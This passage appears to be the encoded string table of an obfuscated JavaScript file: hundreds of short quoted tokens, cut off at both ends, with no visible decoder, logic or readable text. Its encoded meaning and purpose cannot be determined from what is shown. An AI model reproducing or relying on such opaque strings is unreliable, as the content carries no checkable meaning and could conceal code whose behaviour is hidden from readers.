qi','CgFdR8kowa','W4ywWPChWPe','oCkIWQNcMrW','W5FcTSogwCkV','W5hcSt8yWPm','B1auWPFdGW','mmkXbCksxa','AmoYuXzw','kCklWPVcGWy','W63cUCoyDWK','xwtcPmkgWRO','DqNdGSkoW68','CZxcP8odW6u','rur8WO7dTW','W4lcR8kGzcW','iSkipCkQtW','CCoZvrrr','j8khpSkTwW','WR/cRNKEW78','eh9yWRhcVa','W4NcTJOmWOK','WPfEWQqGFW','rSojWQFcPmoC','kmkXW4RcVsC','ms57WRpdOq','W7HrW595W5e','WPOZW5TSWP8','W6jFCNaI','v3NdOue','BwtdUmkXwa','CgddGSkKW5O','W7K1BanF','W5VdMIvqW5W','bfu/sWi','W5VdNKn0W6O','jCkrkCk5sG','W57cHSkrF8os','W7vaW55XW5G','W57cHmkKCCoU','W7mxgYDA','WRlcOK4fW6q','DSofWORcPhy','ns/dPZVcGa','bLSGwru','CSkoWR/cV14','ze3dI8k7uq','uKPWWPhdUa','lSk6W4/cQIy','W6BcMSkIymke','W6quaY1w','W6lcUSkWDCox','F2ZdSCk7rG','ab9FWPNdHq','r1tcJX/cKq','zSoKWR9vWOO','W7DqW5bKW5y','Amohw8k7Fq','WRJdVSomqCo9','WQldLSk6EmoN','nmkkmmkyAG','WPeHW4zYWOS','r1vUWOZdQG','vgfyW7K2','gbzTWPxcGG','zSoDWPBcHCoJ','WRdcOguiW4C','WRVcL8olvSo+','gr1VWOFcTq','W6tdKIDjW6u','W47cLSk6dXu','FmorWP3cS3G','WO8RWQjMtW','W780WO8UWQi','sf3dKSkmWRO','dSk5F3nz','W7reW7yRWPS','W6CnWQDhqa','WOL1WQ4oAW','WRTqWPWADW','WPPChxiB','WPFcLqKjW7e','pCk2WQ3cOca','W77dIb1UW68','tef+WPNdSq','W5FdM8opW5fS','mCk9amkVra','W4j/W7qMWRm','WQ9mWPiOxq','WOaIW4D2WOe','W4fuW6KbW4K','W48EWP/cOmke','fSksW5ZcGcq','idtcPIdcKG','WRVdGCoOz2C','mSkZWQJcJW4','e0eLtqi','W6VcP8kgFCoi','qvFcUmkTWR8','W4rRcba0','m8kmW7qXWP4','yuBdGxNdGG','WQHgWOGCEa','A3JdR8k8rG','WOuqW6PoWOG','x1uxsCos','W7K6WOGHWQe','W5pdPConcGm','W7/cPYubWPW','W4xcSSkRFCo9','WOpcOmkAv8op','W7VdLSoMW6bu','W4JcGrGNWRC','W6H5W58fW6G','zSoZF8kbEq','lCkWW7ZcVca','WQRdTSo7rfG','lZjxWPtcSW','W7CAfJve','W6RdG8kaWPjp','W7uaWRHDxa','l8kQWPxcHHG','imkOWO7cMbO','CvODD8or','BmotWP7cU1G','W6LNW6TmW4C','DSoYEmkDsa','yJhcHZxcMq','kXzHWOtdNa','WR3cP8kqW6uf','sfZcQmoHWQO','W6pcLSoZWQBcUW','WP4fWQvEWOm','p8kPW7a1WPO','cGbkWPldNG','f1K+qWi','WRtcVN4lW7O','nd54WOhdSW','W6XDW4TXW5C','E8oXDHvx','imkQFLL0','WOdcVmktDxC','WONcS8oLAmo3','wCknWO5S','b0xdVmkExq','W5JcLSkHar0','W5ZcGsSHWRy','FCoIvWPj','W4a4iXjq','nZTNWRddTq','WPRcICkkW5it','WP3dNCo4x0C','WOxcGeiyW6C','W5ClWPuHWOm','CXBcR8kVW6W','W6ddHIvdW4q','BvldIgddGq','zXNcUCk5W6m','W4xcRmkaBSoF','WQBcS2OUW7a','D8kRhmkSoq','nmk/W7OWWPS','W6HpyhyW','WO3dMSkxBSof','W5DHW7ilW4a','eXzyWPtdHa','W6NdSCkOWQHN','W5pcTt4yWO4','zxldHghdHa','W6SydYfj','W5xcMSkMAIq','xhnGWPpdTW','kCooWOv+WPC','xSozWPRcRmoU','l8kgW5/cSdy','hGvTWORcRG','WOmMW51QWOG','WRNcNmonqmo6','W7ScdcPl','WRhcG8oADmoP','lGL/WRVdNW','WRdcL8octCoS','WPLoWQqmAW','WRFcO8kBW5KD','WP/cGmkhW417','mCkHbSk7Ea','omkTW7ZdIcC','BSoKF8kgta','W7yuWQvkwW','WQ/cN8okx8o8','sJJcNZRcNq','xNbPWPVdQa','gaT6WOtcSa','tNRcK8kIWRC','W7tdMCoGW6Dj','iSkfnmkSwa','AaJcJKlcPW','W5JcJmkPgWm','W7tdHCohWQPp','qg1dWPddUq','wSozW6dcIJi','W6m3WP4Yxa','sSoLWOTzWOO','wc7cKd/cNG','rxJcVSkAWQi','Bw/cOmk6iG','xvaLrmoC','lSkOW4ysWQm','W6FcV8kOFmoy','WRdcP3CnW6m','v8o4WRtcVuK','WR3cNeurW4O','l8k2W5xcVIq','A3JcSSkdWRq','vmocWO3cH8om','xmo6WQVcN3K','jSkkj8k8wa','BCoSCSkBua','CX7cQSk5W6e','WQapW79sWQm','WQ3cS2ujW6i','W6xcPmoiumkP','W55cW78tW44','mSkOW6u8WOC','W4NcKSkVF8o0','x0K7sCoq','W4OpWPpcSmkx','BqVcTSkOW7K','ELldNmk7Ba','aaX2WOtdTa','eSkxmSkZra','f8k2W4ytWQe','CvpdK3ddLq','W7ZcSmomWQtcUG','zSo7WP7cRSoF','WRJdGSoFv8o9','WRJdJmoNtv0','W43cM8oQE8kN','Fq7cGLFcTa','FxbhW6y7','WPdcQx4BW5u','W6uwmYXr','BbtcTSk1W6q','W4O4WRxcT8kt','WPJdGConbSk3W5H1WRTFW6xcTga','BCk0dmkQiW','W6HyAKHm','rCkSWO7cOJS','fSk1zhjo','W4rBWP89W5C','FgJcT8k9iq','WQVdKCoTrva','WR3cUCkiW7Wx','rSoPWODjWOu','WR5vWOacFa','WPVdOSooyhW','W7VdM8kiWPbd','W7O4W69JWRy','DvhcK8kdWRq','W6u4caPJ','AxJdUCk2xW','oCkYW7KWWPW','W5tdItKkWOm','WQJdJCoUv18','WPZdTSo0W71v','sfvTWOhdOq','WQ5BWPWcFa','tHpcMmkcW6q','hXvxWPpdIW','WOChW4PUWO4','WQhdT8ksz8oh','W4BdNCkMWR50','CxzlW405','xKtdJSkd','WRRdH8kbAmoM','W5NcNmk4DJG','W4ddGmknWPrO','W67cICksfry','W7qSWOaSWRa','sqNcUXZcOa','W5VcRCoGWR3cVW','vL7cPmkQWR0','WOddK8kmW4zP','W7FcKZGLWRS','W5JcHCovwSkB','rNbrW6KZ','W7vzW4u9W4K','W6ahgIXv','WOOoW4nkWRC','w2ldUCkMsG','WRFdJSkPD8oD','DCkiWPChma','DvRcV8kmWQ4','WOBdVSoKymoy','WO0ZlJv8','DCkwWPWwjW','W5RdJsWUW6C','zvroWPpdUW','lv5domk0','W41BuLmv','W7VcJ8kBECoX','D3/cRSkIna','WOOhW4HQWPy','AmoXCCkCrq','bmk4W5FcGde','ymo3WPRcV2q','WRnFWOegFG','WRL5WOeFqq','x8ohWPlcUmok','W6PaW4nIW4W','b0aRxda','qsdcJIhcGq','W4pcJmkHWQ8p','smo4WOTFWO0','arrkWP3cVq','rmozAxXX','zwLjW7m1','WRNcGCk7x8ka','vSotsrvT','CXNcVmkGW6a','odHuWP/cKG','oCkhoCk8xa','W6aVWQfbDa','W7ldTWLYW4G','zSkVd8kOgW','DCoRWPVcVw0','fSksn8kVCa','gbj5WPtcTa','hbLIWOBcSq','o8k8WOVcIba','WOhcKCovWOFcUW','W7ZcOSkpDSoh','huJcTaRcSa','tLldNmkbxW','W4BdG8k+WQXU','wSkcWRu1bW','C2dcL8k3oG','DSoRymoKEq','WOVcO20NW5S','WP3cKh8hW5G','W4lcV8k/zdS','W5ngW6CzW5S','W5f1WQqKAa','W6RcScaqWRC','W4RcKCkQECoK','W7ypWQ1zwG','g8koWRJcRYu','n8kJW6tcNX8','xKlcUSkjWRO','W5uDWO7cRCkg','FmkJc8k2iq','W6aFdqXD','W5ZdUHTJW64','W4pcP8olWO/cGq','W6PCW4P7W4W','W5VcS8o/FCkN','W70UWQSsWQa','W64QWOSQWQu','ueyQvSol','WRJcVmoToMC','uCokWPFcQhK','nr5fW67cQa','AXVcPYpcSG','zMbWW65F','aSkuW7KxWOO','omk8W7u3WPW','W7RcSSoKWOFcHW','p8kApSkJuW','W6HkW4LKW4y','i8k8W7m/WPG','tSkmxCkcrq','v0qRvSon','W7ZcTSkckW8','W4VcNmkkWOyc','WORcUCoSvmoJ','E8k0d8k8jq','WOFcImkWW5W6','WQxcGCovx8oS','W7BdJ8oUW6nk','sKudrmoE','ymohvb5d','W4hdRCk+WPbW','mgnjyqK','BMpdP8kMEq','W7eWWQD9rG','WPVcUhqfW5K','W786WOOQWRy','W6JdSSoZW5vS','WQ7cV34XW5y','WORcOSoPCCo3','W5NcP8kSDIu','yKjYW4Oq','WO3dQSoQq1S','gWn0WPdcOq','EmoVWOdcUMm','WOaIW7PTWOi','l8kmW5CZWR0','lH/cLJnl','BmoNWOZcPxy','CSkkWOKbla','xSkTlSk1lq','iSk0W57cPIq','cSkluwH5','nHbXWPtdIG','Bv/dLxxdKW','W6ldUCk5WQLo','B3ldPmkLwa','WQtdTCoprKa','C1FdTmk/Aq','n8k2wu5K','svNcISkegq','qCoNWP9GWP0','W5ddItjyW4G','ad5OWPVcQW','weL1WOldOq','W5VcSCk7zse','EWlcPSkIW6a','W41qW5veW7a','jgnvWOtdVq','W5tcU8kHwai','WPtcVKSZW7u','W64MWQKGWPe','C0noWO3dVG','nvtcKbxcTW','v1C5rSo3','WQTfWPSkyq','emkrWQpcHJ0','W7umWOWOWOm','ExDQWPNdLq','W4XPW7jTW40','kSk4rePJ','rvP4W7Cc','W7KaWQXrwq','W7dcRmkpu8oB','W6BcSCoRWORcHa','W5NcVSkoicBdV8ktxGZdJfyg','W6ldOSkSWQHQ','WR/cRNuTW74','imkwW5DvWOu','a8kXmSk0vW','WOpdGmo3wwi','W4eVW6NcQCkw','BmoOWOhcVM0','x8oGWOjBWO8','rmoSWPruWOu','W63cI8o/WQRcPq','scldPXRcUq','AhRcS8kOWQi','W7NdNCoNW65o','W7nrFrmY','xZVcMc3cHG','W6WDWPCrWR4','rgnvWRNcIW','W4ZcSYCFWPe','W5FcVb88WOG','WQHqWOCzyq','FMFdHgRdKq','pmkCjCk8wa','hCkOFgbd','ACoZtHno','W64AgYfg','W5xcOIi+WQ8','CCkmWPmema','W4DaW6GCW4O','W7tdISoOW6zj','vmo4vYvl','W7VdVCkWWRj1','fCkYW6lcOZu','zg0qvSod','Amk9WPLVwa','WRJcGKy3W5G','drnhWPJdGa','W5CLWQRcRSo7','W4dcKCkrvmoW','zCoBvdbk','fSk4W4pcQtC','ygHYWP7dTG','xSkdWR19WOy','W7aDWPBdNSko','W6DhEwW0','DmoXWPlcOg0','Bmo3FCkhrG','re9VWPNdVa','W7/dJCoHW7nt','D3ddT1hdGa','qcRcNcpcLq','jfbZWOpdNa','W4GgWQlcKmkm','W4ZcTIu+WP4','C3VcV8k4kW','W69XzhyX','BCkkWOKamG','Ff3dKgNdKG','vbpcGXlcNq','W6GzWQj4rW','B2ZcV8kMoq','WRS4WPGKvW','WQFcKCoxtmo4','k1O6B8oq','dW5dWOBdHq','fe/cLmkPfa','fIJcQdTs','W4qfWOhcO8kl','ymoYWPpcPwm','F2ddT8ktBq','W47cV8kIsmkZ','W6ZcRmkKFCoi','p8kvWRVcOdG','pmouWPdcOGi','W4VcPSk2t8oi','jHVcJaTD','FSknWPtcUei','aWLbWQldOW','hbDjWPddNa','bCk5h8kD','W6BcQSk9z8oy','e2q+rtq','WRNcRSktW7ag','W4/cPCkfCmoT','m8krj8kXsG','WOtcUmk6WOy2','W5RdTSkQWPHt','w2FdP8k5xW','pCkTW4mYWPq','CMPoW645','wSkiWPGDlW','W7CjWRfrrW','v0mMrmox','FSoKvHny','q1PiWOtdMq','pW19WOtdLq','EgBdT8k0ua','W5VcHmouWQ/dMa','fhdcS8kCkq','tSoiWRH6WR0','d8obr8kluq','w3FdGuZdIa','WPNcKSocv8o7','WPXuWQqrqW','W5RcISkTdq8','yCo3WPvFWQa','W5NdHCkmqrO','s8o3WOrjWO8','W4tcU8kNE8o2','re9VWOZdVG','rZNcIchcMW','bvTEW4Szsmod','W7SzWPHCqG','W4xcKCkGfGm','CvO3uSoP','q8ooWPRcVSoh','EalcQSk6W6S','WQRcUCkqW74p','E0VcSmkAca','W4LuW7ubW4y','W4hcTCobWOhcVa','E8oJESkcqW','eCkUWOmNpG','W6dcSCoFzSkS','E8oozmkpAa','t1f7WOddQG','W6vzEhuG','aGf4WPlcLq','x8oUWOTBWOS','WRJcPuSTW5S','WRVcUSkwW6ex','WOFcSMCzW6W','rMTEW7mN','hrhcHmofoqFcTN19kmo+','eHjyWPRcOq','i8kcmmk4rW','W5JcPJydWOe','W6KEmZbE','WP7dSCoyv38','W4eNcGvG','kmkUWPFcKHS','f18KrHi','dWf5WOZcVG','uufYW5mY','eG1bWPFdIG','W53cRSkMwCks','W5FdGCkttfy','W5VcNCo/tmkz','wmotWRhcIGi','uCofW71bWQC','W65wz38K','oHvHWQRcTW','BL3cMmkQWOm','EapcVmkMW6K','A8o1WPNcRM4','tgBcQCkiWP4','E3VdQ8k/sW','WRDhWROKAq','vSonWP7cILW','h8oiWRhcMtS','WPpdGCkudmo1','W5ZcNb0qWPO','W5tdHCkoBZK','vLmXq8oU','vCo3tCkcja','W7RdVmk6WQ9U','W4RdPConfca','zSoBWP9lWOS','W7tcRmkXFSoU','uNKWW5Gd','D8kbWPyhoW','d8kYW7NcTbi','ru5RWPZdTa','DCkiWPyqlW','WRxdG8kOCCoh','BNpcVmk/iG','oCkVWP/cLrG','j8ktW4NcKtC','C8osWPRcQMi','j8k+W7aXWP8','W6pdICoQW7Xn','CmoYWPBcONG','W6tdMSomW5OV','WRlcH8oytSo6','WO7dOSk0qCou','WRNcSw4eW7W','WR3cQmkaW6SA','cCkwW7/cSbW','WR/dKSkHBSof','W78qWPaQWRe','WPtdRmonWOFcOG','WRrmWOu4Aa','tNNcTCkxWOO','W47cM8kXdam','u1m0vmot','vSoBWP7cUCox','q1XiW5aW','g0aPEtC','WPxcSMGzW5q','W4hdHCk9WQPY','DSoOWOvcWPC','tcpcNtdcGq','W6VdTZ1kW44','W5ZcVSkHrZa','WRNdICk5ACox','zZ3cNSk3WPe','nWdcQbve','qZtcNtJcJW','W7RdHCkhW5nf','W5vXxwKw','xJFcUmkcW58','vwhcI8kJiG','p8krmmklCG','wKddJ3/dQG','bmkeW4xcH10','WRDeWOGtzG','ottcNJrg','p8kfo8k3ta','WR3dMmk+BSoq','WO8GWQXNuq','W6afWR9Aza','aSk+CN1u','W685WP42WRW','W7juW7WBW6q','vmoNWPjCWOG','W6HsW4uHWQ8','W6JcGSk6wJW','WOtcVmkbW6Cw','W7VdVCkIWRXY','W4ldHSoLCv0','WQRcOSk2Bmor','E8kSWRG5jG','xSoEWOjlWRa','WPu7W4DNWOa','W4fuW6e3W7i','FCkKdCk1oG','W6FcGCo8WQ3cHa','EXvqWPZcLG','WQtdKmk4Amoh','yfRdLMJdJa','mCkFsf9u','lSk5W5FcTYy','zCk0W7NcOmoG','W5hcSSkvfru','WOXrW6rBWQ4','FgFcS8kJjW','W4/cM8kRcbq','W4KwWQnmBq','W4xcJmkVhGS','mSkNW4ZcHXy','DCkoWOZcSN0','dSkjWQ3cRJO','W4pcVCoprCkL','wCotranm','BGTHW7dcIa','WQNcPSkcW6Wn','W6RcVmk7ASox','W77cLCo6Amkz','xJJcOrZcSG','h8kOFuHI','tffZWPpdPW','FmkxWPuepq','WPJcLh8sW5S','yNBdR8kKua','WRFcUmkmW7ic','qY/cQYZcOq','W5/dUCkRWQH0','WPSFW5nKWOC','W4NdIITVW5K','WOhcRmkwW5Kd','DCk+gSk5ia','W6jeWOP8W6C','vSoVWPVcSLG','W7LsENq8','srpcGZRcJG','zmoZA8khtq','WQNdG8oSqeq','DwnzW6OG','dWyRWOzjj8oKW7mKWP5rW7y','W7dcUSkggdG','FSo6vXng','tCkho8klka','W5NcJmkKqmoJ','W7/cR8k1qfO','W57cUSkJEZ0','CSo3BSkAqa','W6fjW5n6W5K','WOmNW5X+WO4','WRZcVM8kW7i','W5FcJCk7ECo+','A8kNdmkQpG','W64iWQBcImku','W77cSZuPWRu','WQdcUhCDW7K','m8kXW7ZcPIO','xxJcRmkCWQG','qCoBWOBcPSoa','xdhcNs3cNG','pCkRWP7cIIu','v0lcPCkfWRm','p8kPWOhcJaq','rCkSWRRcItS','zCkPgmk2iW','DCoMWRXeWQa','W6FcJCoTWRZcTa','mSkRWP3cHaa','WR1uWPODyq','WR7dKmo5vvO','WRhcMmovDmo9','uv7cMCoHWPG','W6VdUCk7WQTG','W4pdRIDhW5K','zufoW6BdOG','W6HrWOWeWQe','r09TWRhdGW','AN7cT8kJpW','W4qBW6RcV8kh','W7tcQmk6DCor','tCk2WOeAeG','W43cI8koyGm','WPZdJSoXW6vW','W77dLCo5W6vg','W48XWOXpEq','rMbAW6WZ','CxVcSCkPla','W4vCW6yqW4W','hCk1a8k+vq','tCkBemkvcq','W5fbWQGNfq','W7Caasnw','BSk4d8kIbq','W6qNWOiVWRq','WOFcVSkTtmoM','W7eNWP0OWQu','CmkUWOG5la','zCo5WPjwWOO','W4OoWRBcQSku','WQlcQSkjWOya','W6nxA2yN','WQhdJbeWW5u','haz8WPRcTa','W7/dQ8oaW4bZ','W7boW5b5W4y','tSoRWQLxWQ4','WQpdTSoTE34','WOy7W55RWOy','W6xdI8oNW7vv','zZT+W7RdNa','dJJdO0RdVG','WRpcMfioWO8','WRlcP0zVW7a','fq7cLcXP','WRxcJmkUlmos','W6JcMmoRWO3cTG','WRfpWOmFAa','sLe1BCoN','W73dUSk8WPjf','omkipSk9wW','W5VdKZ1AW48','AHdcQSkPW6G','wwhcHCk1iq','bCk1hmkvAW','rNhcS8kBWRK','zCk9dCkYoW','WRNdISkNDSoo','zSkVkCkpbq','WQFcR3eqW6u','W7vjW4u9W4m','WOGHW5TSWPy','zmo+uWPu','s05xW6/cNG','WRZcNmoTW4a0','fCksW5RcNsq','W7u+W5i9W5G','WPy4WQWMqq','jrhcMJHj','WPtcTxaxW5G','WO3dKmoqDMq','vKSNuCoF','W5pcL8kZhWu','W7NcHmklWOdcLa','v2lcPSkhWQK','dmkXFuLo','d0GexqG','t3BcKGL+','W57dUmkSBSks','aeGVrXG','W6DgW6K/W6m','wCkigCkBBW','W43cGCkHC8oM','s3FdSmkICa','AhVdRmkgxa','i8kVWPVcMqi','hLCXycW','W7mAWQHtxq','DgbiW6K+','W7dcQ8kOfq0','dSk0z05Y','WR0sW658WRS','haHiWPpdLW','AKBcRSk5ia','W41cW6KCW40','uSocWPpcR8ok','tSkQh8kQlq','W5xcKCoiESor','WPmqW4zZWQa','WPmCWRa0WRm','WPdcTK0LW7u','WRhcSmkeg3C','zmovxZ1h','wKT8WOhdTa','DSoHWR3cOw8','W5v7s0Py','yx1FW7m7','W7ehWPijWPK','zvddP8k5sG','zWRcUrZcPa','z13dNhFdKW','EMFdHNpdPq','WRBcRmkaW7ec','W6NdSCk7WQvI','z8o0BCkCuW','ESkSeSk8pa','W4JdLYbAW5m','W5rHW7WzW4S','W7OwacTl','WO5FWO8zAa','ssNcPSkUW68','z8k5b8kHjG','pXlcJc1i','Cb7cUCk9W6y','W5dcRCkxnIi','v8oIWQDjWRy','s0hcPmkcna','W6RcN8k3vJW','e8kQW7u5WPW','WQJcVh4UW70','W7/cR8kPCCoa','W45DxGu9','W5lcK8koBCo/','kSkGW4dcOYS','BHhcPSkNW6W','FdVcKcdcHa','jmk1W7aIWOK','W6Lzcba/','lCkvWP/cJrS','CSoQWO3cUgO','wmodWPVcUmoF','FJjsWRVdNq','W4RcImklnGK','ESkKbmkOla','Amo8qb5r','W6vCyhy/','lSomWPRdMmoU','nCkrpmkQuq','WP0/W5L7WR4','DfbWWPmY','W5xcUtK/WRW','WRpcT8kgW6ms','W7ubeI1j','xSk3c8kwpG','E1OuWRxdHq','uCoBzsvN','W4pdN8oSW7nz','zwrAW6qP','WRFcUSkYW7ad','WRhdISkMDmoe','zCoLphXU','W4FcLmk1eX8','W44UW5jFqq','ngifybe','q8oPFSksFq','WOxcRSkxEmo3','W6DjDhyg','W6/dUmonvmoQ','W4NcISkPDmo+','Cmo3FmkFsa','C1ZcKSkiWQ8','vYVcGmkUW74','pXP4WRZdQG','EeBdKx7dKW','WRtcPxuzW6e','Fc0tWOddLq','W6Xzye1z','WOtcPguiW7m','rhVcQ2hdPa','WRPBWPWpFW','dHbFWP3dHW','u8kOgmk0lG','W7W0W75mWOe','DfRdJ3ddLa','WRBcPSksW7Wg','z1ObWPJdSq','EWHyWOVcPq','DSoOWPHxWPW','WO/cM8oLrmoa','uq3cJCkLW4C','WPyXW4P6WPy','gaL+W6xcRG','W6W5WP8LWQq','W73cVqnZW7C','W5pcHSk3zCoH','W5pcSSoowSkH','rCoEWPdcVCom','WQ/dK8o4rve','W4fAW6awW5a','pmkrkmk5xW','W7NcTCkPAmox','W5/cGH4NWPu','gJ4exIK','W4/cRSk+Dd8','BgTfW7e0','W7WVWPeRWQu','WQtdJmo+xfa','W7mhWOhcOmkq','W7WOWQK1WQm','W43cTH0sWO0','WOhcVhygW5u','W4hdKYnrW5m','jSk6W7GYWPq','wJ/cHtBcLW','W7JdVmkIWQvZ','zmotDcjW','xColWPNcPmoE','n8kgW4ZcQZO','W6SWw2qy','md9pWPVcIa','bmkKhSkuta','DCoHBmkysW','ASouWOjhWOe','i3etra0','AMqxqmoY','avGVraq','p8k+WO/cKam','W7ZcKCoMWQxcSq','W7xcG8oTWQpcHa','o8kSWO7cJb4','W6JcJSkFqHu','W4FcHSkICCoY','WPNcUmoAv8ob','BtxcPJBcHq','WOlcPSkrWOyu','umoQA8kEtW','WP3dPSkdE8oV','gr1kWPRdLW','WRFcRmkaW6ig','W6lcHSoQWRVcRW','W6pdOmk+WRvM','sSoKWOTEWRu','CSo1ktbp','WQDIWO4OEq','WQBcICoPtCo4','m0yvzIq','ptT0WP3cSq','y2ddKmkvrW','W4VcQSouDdy','WRxdOCopr2O','kCkBxuLM','otzEWO3dQW','rCoCWPRcS8ou','WOhcMfetW6q','DSo+xrvA','W77cVCkgece','W53cRmoIj8kL','bYZcLJD+','W4BcMmk0ga4','x2dcPmkyWQG','r8odWOxcVSob','WOddKColW6Dn','WPawWRyaWPG','z8o+AHrG','W4WwWR0vW5K','f3G3qru','WPz5WOCAxW','WPZcPfaYW5C','W4RcLCkKdWO','W7tcH8k1EmoS','DHFcO8kGW6K','mvL9W7RdTq','WRCMW7GtWPO','W4ZcGajMWOW','rCkZWRxcKb0','oMeZray','iqVcGdHu','W5ldMJXzW48','wCk9WRiXnq','W6vbW6L4W5i','ebrbWPtdHa','BSoTWPFcR2G','W4lcSSowqmk6','W6DqW4fUW5S','W5eWW7y2WRO','WRTAWQi9EW','W7ZcKCoGWOFcGq','W4ylWPpcKCoU','W43cTI4EWOa','imkwimkZwG','WQNcN8odvmoG','WQhdK8oRquC','W4/cQmouzvO','wSkSgmk2gq','AK4au8ok','zSo6FmkAqW','DwbPW5e5','lCkFuu8','W6VdU8k+WQrP','W4FdKc5pW5G','W6KAWRfCuG','WPZdVCoPW6jk','W7j7AK47','WQddISk1u8of','vmoaWOdcMCoO','W7riW7TPW4i','W4BcGmobACop','WRFcJMGgW5i','W4nLW4PXW7C','W45pA1bA','WRW6WRatWPy','W4JcSmkYA8oM','FKnvWQFdQq','W7jDDgOG','bmktWPJcOH0','oSkRW7mJWOW','rSozWP3cOSoe','WPVcS24BW5e','B8kJhCkVmG','W4lcKCkWFSoW','bGlcRSk/WOq','W43cUKiSWRW','W5ZdSc9UW6O','W4n/W4q2W4O','mYNcLs9C','WPmhW4n8WO4','W6FcRmonsCox','amkBW5JcTX8','qmo4WPhdHKO','W7pcHCklsWW','l8k1WQJcMqq','td7cNZRcHW','paJcQcLF','WP7cUwmWW4O','cCk3Dx9B','W4FcHmk7B8oL','W68lWOH9qq','kW5eWOpdGa','WPGIW55QWPK','wfz0WPpdOW','W6DrW4bGW58','vKGWtmob','cmksWRJcSXC','y3idAmoJ','WQRcISobv8oM','W7NdR8kSWPjp','FuxdI2ZdLa','W6yXWRqKWQ8','WPK0W4vOWPW','W6BcOSkqC8oO','WOtcNMezW5i','W6JcJCkjoaq','W7mFiW1X','c8kuzgjt','WRbfWP8lAW','shxcUSkeWQm','yh3cNCkyWOe','W4bzWQHRW5K','axJdImklpa','B8oRWPFcS20','DMRcP8kSiW','W7tdU8k4WQ9I','W7pcPSkqsmon','BXFcQY/cOq','W6dcKmoJWQxcPG','mb7cJtj8','t8oOWPC/WQW','wL/dQf3cQq','WQBdN0KrW78','WPRcTCoWACop','W7VcL8kKvCoR','WQpcG1aFW78','FLBdJmkJBq','WQNcICopD8on','WRBcU3ymW7i','ma7cLdjE','w8kHWPJcMSoN','u1rQWOFdTa','nSkox2Pw','uSoAsWzN','WP4LW4rmWO0','v8oQWQtcGSoq','i8kmW5e+WP8','W4WFWONcR8kp','vNldKSkPWOK','W6lcOcTMWRO','z8kVjSkCaG','WPhcUw8RW70','cXPDWPhdLq','WQZdJmkHCmoZ','adz0WRZdLW','W6VcK8kWfWa','WQZcGmoArmoT','WRtcRmkrW7Sf','kvhcPmkgWRe','WPJcQ8kfW5WK','W6LBW4DfW7q','uSo0WP1uWPW','WRNdKCkYACob','vmoUW71YWQS','tmkFx8kWCa','u3JcU8koWR4','smodWRFcMMm','seHRWO7dVG','W4ldNdHiW4K','ma7cMIHd','D8o/WQBcTmof','WPOWW5fNWP8','W6ToW5bJW6q','WR/cMmo3xCol','aCkJz2vb','vMPAW7W7','WQxcKCopuSo6','i8kwpCklxa','WRZcOCknW70g','eq/dISkgta','WOpcLmkQz8oa','cGnkWOldTW','t3xcPSkmWQK','vgRcR8kzWQe','W5XDW542W4S','W6DiEu80','W7/cJSoHWRZcSW','eumTrra','BfNcGmkUnq','W4L0Fh0I','W5SdWPtcQmkj','W7pcHCkksG','WQ1DWPmtDW','CmkVdmkEgq','mCkBi8kRsq','CMtcPmkOkW','W7xdLSksASoJ','W5BcUCofuCkG','WOJcOhqgW5a','WONcICohr8oK','c8k2D1Pn','xZNcIYVcKq','WPSNW4X5WPu','dazoWOBcQW','WRlcNCofumoL','hb1yWOZcIW','WQtdMCk7A8og','pG3cIcbv','W4hcGmkPFSoS','W5FcOeiNWQS','W7JcNqfMWO4','WQxcPmkYW7aB','pSkYWO3cMqy','W7pcU8knpJG','wCocWQBcSmoi','tmoFWOlcU8ow','Ax7cQCk7oq','Fe/dIg7dKG','FCkHW7uKgG','C8kBWPimmG','qM9iWRpdVa','W5ZcGSkPsWC','uN7cImo0WRe','WOaMW55jWQa','WRbvWOqayG','wfbXW7qb','BKrjqri','vf7dH8kEWR4','vCkBWPBdHua','DSkQb8kkmG','W4ldLSkeWRfS','cWLtWPhdIW','W7CeWRLexW','WOxcSg8mW5W','F3NcQ8kyWQ4','W4hcSSkcsmot','W7DoW5jLW4a','hrPPWP3cSq','cCo8gmkwjW','ECoLwCkgxW','W4hcQSkYq8oJ','W4nxW7auW44','eKPCitu','W6LcW7r8W40','W4ZcKSk0et0','lCkFimkRta','W6hcTmoHWRNcKa','WR/cNColxCo7','Aw8vv8o3','W7TnW45GW4i','ySoMqqHo','W53cMCkkWPip','W73cSmkVuCov','W4dcR8kVvCo7','wZJcNXZcHq','WQ/cKxyUW50','y8oQr8kKsW','WR7cTmkeW6CA','rIpcNYdcGG','W6xcSmoGW5DU','cCk4C25w','ESo6WQBcSmoj','WRrmWPemyG','zeFdL23dKG','CfhdThpdKa','W41fW6qxW5C','rvD9WPldOG','W6Doy3C9','WQxcO3elW74','wCkMW7FdSW8','WO4JW7zpWOS','rSonWP/cP8oC','qZVcHtFcHG','pmkdWOD9WO0','db1qW7i6','W6FcQ8oZWPZcOG','W77cMCkUECoU','W6X1W7yrW5G','W4rFvu0g','W6tcOSkDv8kS','sLi9r8ot','mCksiSkXwa','W67cMCkLBte','AmoZzSkLjW','W67cH8k0haq','z8kloSkOba','u0dcImkGWPu','cdTeWPtdGq','W6GvmtLa','f8kjW70UWPq','q8oVkqzN','D8oHWOdcPNS','pcZcKrz/','W7OMW7j5W6C','uSobWRv+WOG','m8kjWO7cKX8','obtcGtHh','phZdKSklWPO','kSklWP/cMau','W4qPdWD4','W5T8DL01','ACo0E8kgta','W6qxWQTpwq','WP7cQCoErxW','A8k0dCk6jW','iGJcGYng','W5RcSSkcnc4','E0POWRBdTa','pCkTW4mwWQW','W4HdW7WFW5S','Emo4zmkzra','F8ovvWPw','W70UWPCNWR0','W4G+W5GFW5a','W5pcSSkIqtC','t8kUWQKXga','fX3cIrja','W6W7WRFcSCkH','WQxdL8oWqeS','W6ddRCkIWR5Q','mSkkW7SYWOi','umkklCk6hG','W5RcO8ogq8kH','xSoJWPXyWPm','W7iYWQfkqq','qeNdTCk9tG','DCoKBCkqFW','oSkFWP3cSWu','WR3dLmkYDSob','mmkPeSkiAa','z2WaCmon','WR1aWPGaAG','WRlcO3egW7u','W5jTWOblvG','s2dcTSkEWRu','aSkuW7uvWOy','j8k9W67cVXW','WRddKCkODSos','WQRcOCkeW5KA','W5RdPmkOWPHO','W7VcGCohw8ky','uHlcGSodW74','WOhcJSonWPNcSa','qcNcPelcGG','W4xdVbLhW4O','W5pcUCoAqmkV','W4dcRmklWRZcOq','W49TWOrrtW','BmkBWPCEpW','WOddH8k7vSoK','f8kQzNXA','uCo0WPvBWO8','ymotBSk+ua','rCoHWOzyWO0','W43cM8kLcXW','D8oOWONcPM8','W7ddMqTRW60','oCk6W4RcIHu','CNvjW7ua','DCohxqbv','rmoKWQjLWQe','W7vjW4LMW4y','yNTzW7CN','ESkNdmk0jW','W4znwNWe','b